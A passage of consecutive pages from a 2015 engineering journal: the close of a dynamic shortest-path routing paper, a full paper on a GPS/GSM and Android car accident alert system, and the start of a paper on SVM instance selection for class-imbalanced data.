Step 2: wait until one edge edg : i → j changed its weight from wt(edg) to wt'(edg). Apply Dynamic routing algorithm and update routing table.

Step 3: Dynamic routing

Find shortest paths by dynamic routing

G=(V,E) SPT algorithm of only changed portion of SPT

Initialization des(e) are updated

following the sequence of DFS from node e in SPT

// all descendants of updated

Remove edges from Q which have end nodes belonging to des(e)

Update the old information in Q

Obtain a Temporary SPT

While(des(e))

{des(e), mis_inc} ← extract(M)

If v has incoming links between des(e), then

if D(i) from incoming link > D(j) from inner nodes,

then D(i) = D(j)

endif

endif

Update the routing .

Alternatively, dynamic routing algorithms should be applied to compute the shortest paths when some links have new weights near the end node. The reason that dynamic routing algorithms are applied in this case is that there are only a few nodes which have to be computed near the end node. In this case, using dynamic routing algorithms to re-compute only the nodes affected by old shortest paths is better than using the static routing algorithms which re-compute every node

PERFORMANCE EVALUATION

The performance of the Dynamic SPT algorithm is compared to classical SPT algorithm. The number of nodes, the changed link weights were used for the input parameters in the simulations. The computation time calculated with the new algorithm and old static algorithm is compared for the case of one edge weight change. New algorithm introduces the node list M when the weight of an edge increased and directly updates the node set des(j) when the weight of an decreased. These methods greatly reduce the time to enqueue and dequeue edges from Q and consequently have less time to search for the edge with the minimum value in Q. In the simulation (a program which calculates the computation time when weight changes using algorithm) for a specific network size, 100 continuous weight changes is tested based on one generated graph. The performance comparison between the new algorithm and old SPT for different ranges of edge weight is shown in figure 4 and 5.



Figure.4. Computation Time over proposed SPT vs old SPT (time taken vs no of nodes weight changes)



Figure.5. Search Time in network over proposed SPT vs old SPT

CONCLUSION

Proposed Dynamic algorithm present an efficient shortest paths construction used to minimize the total execution time. Less total execution time provide to reduction in packet loss. As shown in the comparison output, the proposed algorithm provides a better performance when it compared to the older method in terms of the computation time of the shortest path tree. This algorithm minimize the calculation time and only smaller number of changes are made to SPT structure. Thus, it removes the disadvantage caused by static algorithms for SPT update like updating of the whole SPT if there is any change.

ACKNOWLEDGMENT

I would like to articulate deep gratitude to author Prof. Soumitra Das, Head of Computer Engineering Department who has always been a source of motivation and firm support for carrying out the paper. I would also like to convey our sincerest gratitude and indebtedness to all other faculty members and staff of Department of Computer Engineering, D Y Patil School of Engineering, Pune, who bestowed their great effort and guidance at appropriate times without which it would have been very difficult on our Paper Work.

REFERENCES:

[1] J. Moy, OSPF version 2. Internet Draft, RFC 2178, 1997.
[2] B. Fortz and M. Thorup, Optimizing OSPF/IS-IS weights in a changing world, IEEE Journal on Selected Areas in Communications, vol. 20, pp. 756– 767, May 2002.
[3] E. Dijkstra, A note two problems in connection with graphs, Numerical Math., vol. 1, pp. 269–271, 1959.
[4] X. Xiao and L. Ni, Reducing routing table computationcost in OSPF, in Proc. Internet Workshop, IWS'99, pp. 119–125, 1999.
[5] M. Noto and H. Sato, A method for the shortest path search by extended Dijkstra algorithm, 2000 IEEE international Conference on Systems, Man, and Cybernetics, vol. 3, pp. 2316–2320, 2000.
[6] V. King, Fully dynamic algorithms for maintaining all-pairs shortest paths and transitive closure in digraphs, in IEEE Symposium on Foundations of Computer Science, pp. 81–91, 1999.
[7] E. Nardelli, G. Proietti, and P. Widmayer, Swapping a failing edge of a single source shortest paths tree is good and fast, Algorithmica, vol. 35, pp. 56–74,2003.
[8] D. Frigioni, A. Marchetti-Spaccamela, and U. Nanni, Fully dynamic shortest paths in digraphs with arbitrary arc weights, Tech. Rep. ALCOMFT-TR-01-31 of the EC-IST Project ALCOM-FT, March 2001.
[9] D. Frigioni, A. Marchetti-Spaccamela, and U. Nanni, Fully dynamic output bounded single source shortest path problem, in Proc. 7th Annu. ACM-SIAM Symp. Discrete Algorithms, (Atlanta, GA), pp. 212– 221, 1998.
[10] P. Narvaez, K.-Y. Siu, and H.-Y. Tzeng, New dynamic algorithms for shortest path tree computation, IEEE/ACM Trans. Networking, vol. 8, pp. 734–746, Dec. 2000.
[11] T. H. Cho, J. W. Kim, B. J. Kim, W. O. Yoon and S. B. Choi, "A Study on Shortest Path Decision Algorithm for Improving the Reliability of Dynamic Routing Algorithm", Journal of the Korean Institute of Information Scientists and Engineers, vol. 38, (2011), pp. 450-459.
[12] V. Eramo, M. Listanti and A. Cianfrani, "Design and Evaluation of a New Multi-Path Incremental Routing Algorithm on Software Routers", IEEE Transactions on Network and Service Management, vol. 5, (2008), pp.188-203.
[13] S. K. Lee, J. W. Jang, S. J. Jang and J. Y. Shin, "Development and Performance Analysis of ABR-DBA Algorithm for Improve Network Performance", International Journal of Future Generation Communication and Networking, vol. 1, (2008), pp. 1-6

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

CAR ACCIDENT DETECTION SYSTEM USING GPS AND GSM

Vikram Singh Kushwaha
Comp Dept & Pune University
vikramsinghkushwaha8@gmail.com

Abusayeed Topinkatti
Comp Dept & Pune University
abusayeed.t@gmail.com

Deepa Yadav
Comp Dept & Pune University
dipayadav@ymail.com

Amrita Kumari
Comp Dept & Pune University
kumarianjali03@gmail.com

Abstract- India witnessed one road accident every minute in 2011 which claimed one life every 3.7 minutes, one of the highest in the world. Mint reported last year: As per the National Crime Records Bureau (NCRB), in the year 2011 there were 440,123 road accidents resulting in the death of 136,834 people. The incidence of accidental deaths increased by 44.2% in 2011 from 2001.This paper proposes a new dimension in order to allow early response and rescue of accident victims; saving lives and properties. Our system uses the capability of GPS and GSM along with the android phone to provide a solution which can be used to precisely detect the accident spot and to send the emergency notification to the nearby hospital's ICU and to the victim's relatives. The proposed system consist of two unit namely, Crash Detector Embedded Unit and Android Control Unit. Crash Detector Embedded Unit is responsible for detecting the accident condition using three-axis accelerometer sensor, position encoder, bumper sensor and one false alarm switch. Bluetooth module (HC-05) is used to send the accident notification to the victim's android phone where an android app will get the GPS location of accident spot and compare it with all the nearby hospital's location in order to calculate the shortest path and send the notification to the nearest hospital's ICU as mentioned earlier in the form of SMS.

Keywords: **GSM, Crash Detector, Bluetooth, GPS, Android phone, sms notification to hospital**

I. INTRODUCTION

With the rapid development of society, there are some side-effects including the increasing number of car accidents. On average one out of every three motor vehicle accidents results in some type of injury. There are many solutions proposed to avoid the problem. We have avoided as well at some extent but still we can't avoid it completely. Many lives are lost due to improper post accident signaling and tracing out the exact location. Our project provides solution for the above stated problem which involves intimating the nearby hospitals and relatives by giving the accident location of vehicle using GSM and GPS technologies. Heart of our project is the android app where we can use the existing internal hardware modules like GPS, GSM etc. to get/send the required information to the concerned persons. This way we can also minimize the project cost as well. Our system as stated above consist of two units namely Crash Detector Embedded Unit and Android Control Unit. Crash Detector Embedded Unit is responsible for detecting the accident condition using three-axis accelerometer sensor, position encoder, bumper sensor and one false alarm switch details of which is mentioned in system architecture. Bluetooth module (HC-05) is used to send the accident notification to the victim's android phone where an android app will get the GPS location of accident spot and compare it with all the nearby hospital's location in order to calculate the shortest path and send the notification to the nearest hospital's ICU as mentioned earlier in the form of SMS. In order to calculate the shortest path we have developed a map like graph where every hospital will be the nodes of graph and the accident spot will be the source of graph. Now we calculate the distance of every nearby hospital from the source and then we fetch the mobile number associated with the node/hospital with minimum distance and intimate them. We also send the intimation to their relatives as well hence avoiding any chance of mislead and/or no communication after the accident.

II. PROBLEM STATEMENT

Whenever accident being met, the nearby people call the ambulance. The problem associated with this is that the victims depend on the mercy of nearby people. There is a chance that there are no people nearby the accident spot or people who are around neglects the accident. This is the flaw in the manual system.

III. EXISTING SYSTEM

There are many solutions proposed for the concerned problem and each one have some advantage over others. Among the other GSM and GPS solutions, some proposed the solution of finding the accident condition using only accelerometer sensor which may be a problem as it may lead to false alarm for some of the cases. Our system uses more than one sensor to increase the accuracy of the system and also we have provision to avoid the intimation in case of false alarm. The existing system also uses the external GPS and GSM modules hence increasing the cost of their project. Our system cut the unnecessary cost by using the already existing infrastructure like GPS; GSM built in the user's mobile phone.

IV. PROPOSED SYSTEM

In the proposed system, we have avoided the false alarm situation caused for some conditions, increased the accuracy of accident detection using more than one sensor, cut the project cost by using the already existing infrastructure available in the victim's mobile phone. To avoid the false alarm we have one manual switch in the vehicle itself which must be pressed within 10 second of false accident detection and hence avoiding any false intimation. We are using front bumper sensor, position encoder along with the accelerometer sensor in order to increase the accuracy of accident detection. Bumper sensor will tell the microcontroller how much force/pressure has been applied on it and its obvious the pressure will be more in case of accident. Position encoder is used for calculating the speed of vehicle and it is expected to change drastically when accident being met and adding another layer of reliability. The accelerometer sensor as usual tells the microcontroller if there is sudden change in the acceleration. Now a day's every android phone have inbuilt GPS, GSM modules which we are using in order to get the accident spot location and to send the SMS.

V. SYSTEM ARCHITECTURE

Our proposed system consist of two units namely Crash Detector Embedded Unit and Android Control Unit. The Crash Detector Embedded Unit is being explained below:

Crash Detector Embedded Unit:



VI. LITERATURE SURVEY

After analyzing the requirements of the task to be performed, the next step is to analyze the problem and understanding its context. The first activity in the phase is studying the existing system and other is to understand the requirements and domain of the new system. Both the activities are equally important, but the first activity serves as a basis of giving the functional specifications and then successful design of the proposed system. Understanding the properties and requirements of a new system is more difficult and requires creative thinking and understanding of existing running system is also difficult, improper understanding of present system can lead diversion from solution. The proposed system design involved the following research paper analysis:

[1]"Wireless black box using MEMS accelerometer and GPS tracking for accidental monitoring of vehicles" by Watthanawisuth, N., IEEE conference in Jan, 2012:

This survey presents an overview of wireless black box using MEMS accelerometer and GPS tracking system is developed for accidental monitoring. The system consists of cooperative components of an accelerometer, microcontroller unit, GPS device and GSM module. In the event of accident, this wireless device will send mobile phone short massage indicating the position of vehicle by GPS system to family member, emergency medical service (EMS) and nearest hospital. The threshold algorithm and speed of motorcycle are used to determine fall or accident in real-time. The system is compact and easy to install under rider seat. The system has been tested in real world applications using bicycles. The test results show that it can detect linear fall, non-linear fall and normal ride with high accuracy.

[2]"Development of vehicle tracking system using GPS and GSM modem" by Hoang Dat Pham, IEEE conference in Dec, 2013:

The ability to track vehicles is useful in many applications including security of personal vehicles, public transportation systems, fleet management and others. Furthermore, the number of vehicles on the road globally is also expected to increase rapidly. Therefore, the development of vehicle tracking system using the Global Positioning System (GPS) and Global System for Mobile Communications (GSM) modem is undertaken with the aim of enabling users to locate their vehicles with ease and in a convenient

manner. The system will provide users with the capability to track vehicle remotely through the mobile network. This paper presents the development of the vehicle tracking system's hardware prototype. Specifically, the system will utilize GPS to obtain a vehicle's coordinate and transmit it using GSM modem to the user's phone through the mobile network. The main hardware components of the system are u-blox NEO-6Q GPS receiver module, u-blox LEON-G100 GSM module and Arduino Uno microcontroller. The developed vehicle tracking system demonstrates the feasibility of near real-time tracking of vehicles and improved customizability, global operability and cost when compared to existing solutions.

[3] "Traffic-incident detection-algorithm based on nonparametric regression" by Shuming Tang, IEEE conference in March, 2005:

This paper proposes an improved nonparametric regression (INPR) algorithm for forecasting traffic flows and its application in automatic detection of traffic incidents. The INPRA is constructed based on the searching method of nearest neighbors for a traffic-state vector and its main advantage lies in forecasting through possible trends of traffic flows, instead of just current traffic states, as commonly used in previous forecasting algorithms. Various simulation results have indicated the viability and effectiveness of the proposed new algorithm. Several performance tests have been conducted using actual traffic data sets and results demonstrate that INPRs average absolute forecast errors, average relative forecast errors, and average computing times are the smallest comparing with other forecasting algorithms.

[4]"Automatic Accident Detection: Assistance Through Communication Technologies and Vehicles" by Fogue, M., IEEE conference in August, 2012:

In this article, e-NOTIFY system is presented, which allows fast detection of traffic accidents, improving the assistance to injured passengers by reducing the response time of emergency services through the efficient communication of relevant information about the accident using a combination of V2V and V2I communications. The proposed system requires installing OBUs in the vehicles, in charge of detecting accidents and notifying them to an external CU, which will estimate the severity of the accident and inform the appropriate emergency services about the incident. This architecture replaces the current mechanisms for notification of accidents based on witnesses, who may provide incomplete or incorrect information after a long time. The development of a low-cost prototype shows that it is feasible to massively incorporate this system in existing vehicles.

VII. IMPLEMENTATION AND RESULTS

The project is divided in two parts as said earlier.

Crash Detector Embedded Unit:

It consists of Sensors which will sense the value of accident parameter. The sensor values are sending to microcontroller. Depending on the conditions microprocessor will send the notification to the Android Unit by using Bluetooth HC-05 device.

There are following sensors attached to CDE unit.

- Bumper Sensor: this sensor is nothing but the switch which will detect the high voltage when get crashed. If it pressed then sends the high voltage at pin number 2 of the atmega328 controller then it takes it as accident condition happened.
- Accelerometer: This is a sensor to detect the vibration or high change in position in XY-plan. The values given by this sensor is in digital values. If values are higher than xy_min value or greater than xy_max value then it takes it as accident condition met.
- Position Encoder: This will going to check the drastic change in the speed of vehicle. If speed changes from 100-150rmp to drastically 30-50rpm then the accident condition met.

Android Control Unit:

This is the application designed to reduce the cost of GPS and GSM. The app will store the database of Hospitals their latitude & longitude values and Relatives name and number.

This was first GUI of our project. In this GUI, we can see the nearby Bluetooth device and paired with them. By clicking on Button "Search for paired devices", we can see the available Bluetooth devices.



If your mobile Bluetooth is not on, then this message is shown by application and asking user permission to on the Bluetooth.

Here it shows the available Bluetooth devices. User should connect with the Bluetooth which was present in the car i.e. HC-05 in our case.

Here we click on HC-05 and by clicking on button "Connect", we will connect with HC-05 Bluetooth devices.

This was main GUI of our project. In this GUI, we have to store the Hospital details like Phone No, Name and Latitude, Longitude.

We have to also store Relative details like Phone no and Name.

Now we have provided function to manipulate that Hospital and Relative Details.

And in last we have provided button "Turn on" through which our system is On.



Here we have added some data in database by clicking on Button “Add”. For example,

Phone No-8149326788

Name- abusayeed

Lat,Long-18.75,73.66

Here it shows a message that the above information is added in database.

Here we have added the relative details by clicking on button “Add”. For example,

Phone No-8698957711

Name-sandeep sir

Here it shows a message that the above information is added in database.





Here we have show the Hospital Details which was added in database. It should show by clicking on Button "View All".

Here we have show the Hospital Details which was added in database. It should show by clicking on Button "View All".

For deleting the relatives or hospitals number, we have to put the name of hospital or relative in the respective field. The record will get deleted from the database.

Here we demonstrate that how to delete a record from Hospital database.

In first GUI, we show all the Hospital Detail which are added in database. Out of which we want to delete, it depends upon user. For example, we want to delete the hospital name- vikram.

So in next GUI, we have entered the Vikram name in Name session of Hospital Detail. Now to delete that record, we have to simply click on Button "Delete". And it will show the message "Record Deleted" which was shown in third GUI. And in last GUI, we should confirm that the record is deleted from Hospital Details by viewing all Hospital Details.

After having database about nearest hospitals and relatives, we can run the application to detect the accident parameters. For that we have to press the TURN ON button of app.

Before that you should do the following things:

1. Bluetooth should be ON (its ON by default while paring with HC-05 Bluetooth)
2. Turn on the mobiles packet data connection
3. Turn on GPS setting of mobile

4. Working SMS plan else balance will b deducted

After that it will be waiting for the notification from HC-05 Bluetooth. Once it gets notification then app will find the nearest Hospital on the basis of current value (latitude, Longitude). And send the SMS to nearest one hospital and all relatives in database telling that "accident happened at this particular Latitude: Value, longitude: Value".

VII. ADVANTAGE

- Low power hardware components being used in our system.
- Uses some already existing hardware components of mobile phone hence lower the total cost/budget involved.
- Use of more than one sensor increases the accuracy of our system.
- False alarm switch can avoid any false intimation hence add more towards the reliability.

VIII. DISADVANTAGE

- Bluetooth of phone monitors the accident regularly hence takes the power even if no accident being met.
- If the phone battery is dead by any means then we can't intimate to the concerned people.

IX. APPLICATION

- Can be used in Car/Motor Vehicles to secure the driver.
- Can be used by health department of government to survey the number of accidents if deployed in larger scale.
- With slight modification, can also be used in LIFTs in case damaged being done.
- With some modification we can also use this system for traffic estimation.

X. FUTURE SCOPE

We are finding the shortest path based on the distance of nearby hospitals but there may be chance that the traffic will be more in that path. So we need to come up with some algorithm which gets the nearby hospitals with minimal distance and traffic. We may add some modules which will also let the system know about the traffic details and then find out which node will take less time to reach from the accident spot. Another thing which we may add is 'first aid kit' for emergency medical treatment at the scene itself. We can also add some modules which will measure the injuries level or some additional information like blood group, heart beats, current glucose level which may be send to the hospitals in advance before the victims reaches the hospitals hence improvise the performance of the proposed system.

XI. CONCLUSION

We have achieved greater performance and robustness by implementing and optimizing our proposed system. The design of Crash Detector Embedded Unit was little bit tricky as we had to increase the accuracy while cutting down the total cost. The system also uses the low power components in order to save the battery power which may be used for some other critical tasks. Sensors and the switches/other components used in our system is distributed throughout the car hence provides more flexibility while mounting into the vehicle. Using the open source android adds another advantage as we can work on top of some already built APIs for GPS and GSM interfacing hence decreasing the total project completion time. Overall we have increased the system performance from every perspective which we could. The proposed system can also be used for traffic estimation and accidents survey in the country by health department with slight modification as stated above.

REFFERENCES:

[1] Watthanawisuth, N. **"Wireless black box using MEMS accelerometer and GPS tracking for accidental monitoring of vehicles**", IEEE conference in Jan, 2012

[2] Hoang Dat Pham, **"Development of vehicle tracking system using GPS and GSM modem**" IEEE conference in Dec, 2013

[3] Shuming Tang, **"Traffic-incident detection-algorithm based on nonparametric regression**" IEEE conference in March, 2005

[4] Fogue, M. **"Automatic Accident Detection: Assistance Through Communication Technologies and Vehicles**", IEEE conference in August, 2012

[5] L. Chuan-zhi **"Method of Freeway Incident Detection Using wireless Positioning,"** in Proceedings of the IEEE International Conference on Automation and Logistics, 2008, pp. 2801 - 2804.

[6] Ujwala Patil, Sachin Chandanshive , Rahul Dhumal, Mohan Torane, Shreya Hiwale **"Embedded Automation For Traffic Control With Accident Alert System" ,**Proceedings of IRF International Conference, 13th April-2014, Pune, India, ISBN: 978-93-84209-04-9

[7] R.Monisha, Jessen Joseph Leo, B.T.Tharani Sri Sakthi**"Car Authentication and Accident Intimation System Using GPS and GSM" ,** IJIRCCE in March 2014

[8] Prof. Abhay P. Bagade **"Cell Phone Usage While Driving Avoidance with GSM-RF Based Accident Emergency Alert System",** IJARCCE in May 2013

[9] Marco Roccetti, Gustavo Marfia, Alessandro Amoroso **"An Optimal 1D Vehicular AccidentWarning Algorithm for Realistic Scenarios"** ieee 2013

[10] Yasha Sardey, Pranoti Deshmukh, Pooja Mandlik, Saurabh Shelar , Minal Nerkar **,"A Mobile Application for Bus Information System and Location Tracking using Client-Server Technology",** IJETAE in April 2014

[11] Mr.S.Iyyappan , Mr.V.Nandagopal , "**Automatic Accident Detection And Ambulance Rescue With Intelligent Traffic Light System"** , IJAREEIE in April 2013

[12] Victor Olugbemiga MATTHEWS, Emmanuel ADETIBA ," **Vehicle Accident Alert and Locator (VAAL)",** IJECS in April 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

SVM based Solution to Class-Imbalance Problem in Pattern Classification

Mrs. Ashwini Jigalmadi, Dr. P.K. Deshmukh
Department of Computer Engineering, JSPM's Rajarshi shahu College of Engineering,
Savitribai Phule Pune University, India
ashwini.bedadurge@gmail.com, pkdeshmukh9@gmail.com

Abstract— Large dataset and class imbalanced distribution of samples across the data classes are intrinsic propertied of the problems to be faced in the applications like bioinformatics, network security and text mining. The class imbalanced problem appears in the dataset, classification categories are not represented with approximately equal number of instances. In this paper, we have explored the solution to the problem of imbalanced representations of the classes in the dataset. In this method, instance selection is applied concurrently to the small class-balanced subsets of the training data. Then, subsets are combined based on the voting score calculated from the optimized pair of thresholds of minority and majority classes. We used support vector machine (SVM) and kNN classifier to perform the experiments on the dataset for analyzing the performance of proposed algorithm. On comparison, it is observe that proposed algorithm outperform the random sampling method. Further, proposed algorithm has linear computational complexity and can be easily be implemented using parallelism to have real-time performance.

Keywords— Divide and conquer, imbalance-class problem, machine learning, kNN classifiers, instance sampling.

INTRODUCTION

With the continuous expansion of data availability in various networked, complex, and large-scale systems, such as Internet, security, surveillance, and finance, it becomes critical to advance the fundamental understanding of knowledge discovery and analysis from raw data to support decision-making processes [1]. Although many methods have been proposed for dealing with class-imbalance data sets, most of these methods are not scalable to the very large data sets common to those research fields.

The class imbalance problem is one of the (relatively) new problems that emerged when machine learning matured from an embryonic science to an applied technology, amply used in the worlds of business, industry and scientific research. Most classification methods suffer from an imbalanced distribution of training instances among classes and most learning algorithms expect an approximately even distribution of instances among the different classes and suffer, to different degrees, when that is not the case. Dealing with the class-imbalance problem is a difficult but relevant task as many of the most interesting and challenging real-world problems have a very uneven class distribution. The solution to these kind of problems are achieved either by modifying the learning algorithm, where cost is biased towards the one of the class, or by manipulating the training data sets, where resampling is applied, or by combining both. However, there exist a main advantage using the solutions applied at training data. The summary of solutions are depicted in figure 1.

For the similar problem, we explore a new framework called oligarchic instance selection, which is specifically designed for class imbalanced data sets. One of the distinctive features of many common problems in data mining applications is the uneven distribution of the instances of the different classes. In extremely active research areas, such as artificial intelligence in medicine, bioinformatics, or intrusion detection, two classes are usually involved: a class of interest or a positive class, and a negative class that is overrepresented in the data sets. This is usually referred to as the class-imbalance problem.

The method has two major objectives:

1) Improving the performance of previous approaches based of instances selection for class-imbalanced data sets; and

2) Developing a method that is able to scale up to very large, and even huge, problems.

This project aims at developing method that is both scalable and able to sample the most relevant instances to deal with class-imbalanced data sets. Scalability will be achieved using a divide-and-conquer approach. The ability to sample instances to deal with class-imbalanced data sets will be achieved by means of the combination of several rounds of instance selection in balanced subsets of the whole data set.

The remaining part of the paper is organized as follows. Next section II presents the related work in back ground. The problem stamen is briefly introduced in the section III. The methodology supported by mathematical model and set theory and snippet of

algorithm is depicted in the section IV. The implementation details is described in the section V. Section VI discusses the results and graphs. Finally, paper is concluded by highlighting the main observations and giving future direction for research work



Figure 1: Types of solutions for class-imbalance problem)

REMAINING CONTENTS

1. Related Work and Background

The data driven methods has advantage of not modifying the algorithm of classifier learning. This also saves the effort of tuning the various parameters of learning algorithm. In general data driven methods of solving the problem of class-imbalance applies under sampling to the majority class or oversamples the minority class or does by combining both. The process of oversampling or under sampling of instances can be done using the random sampling or by searching the least or most useful instances from training dataset.

In [2], it is proven that under sampling the majority class gives better results than oversampling the minority performed using sampling with replacement. However, combining under sampling of the majority class with oversampling the minority class instances does not yield better performance compared to the under sampling of the majority class alone. This is shown in [3] and concluded that it is happened because oversampling does not add any new information of the type of inputs to the classifier. In [4] and [5], authors have proven sampling as a very efficient method dealing with class-imbalanced datasets. In one-sided selection (OSS), instances from majority class are moved and this technique is applied in [6]. However, in this method as there is no sampling involved in the minority class instances, it doesn't have capability to remove the malfunction to be caused by harmful sample from minority class. In [7], the sampling of instances is optimized using evolutionary computations. However, evolutionary computation may become very expensive in computation for large and very large datasets. The scalability which is very important [8] in large dataset problem becomes near-impossible in evolutionary techniques 